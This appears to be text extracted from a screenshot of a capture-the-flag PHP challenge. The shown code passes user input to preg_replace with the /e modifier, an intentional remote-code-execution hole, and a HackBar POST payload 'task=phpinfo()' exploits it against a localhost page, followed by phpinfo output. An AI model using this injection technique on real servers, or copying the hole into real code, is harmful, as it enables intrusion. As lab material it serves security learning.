 die('hacker!');
}else{
preg_replace("/please_give_me_flag/ei",$_POST['task'],$_POST['flag']);
}
}
}else{
echo "moran want a flag.</br>(?moran=flag)";
}
PHP Version 5.4.45
php
System
Windows NT LAPTOP-IIU7F083 6.2 build 9200 (Windows 8 Home Premium Edition)
i586
Build Date
Sep 2 2015 23:45:20
Compiler
MSVC9 (Visual C++ 2008)
元素
控制台
源代码/来源
网络
性能
内存
应用
安全
Lighthouse
记录器
HackBar
1
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Help!
Load URL
Split URL
Execute
http://127.0.0.1/RCE.php?moran=flag
Post data
Referer
User Agent
Cookies
Clear All
flag=please_give_me_flaG&task=phpinfo()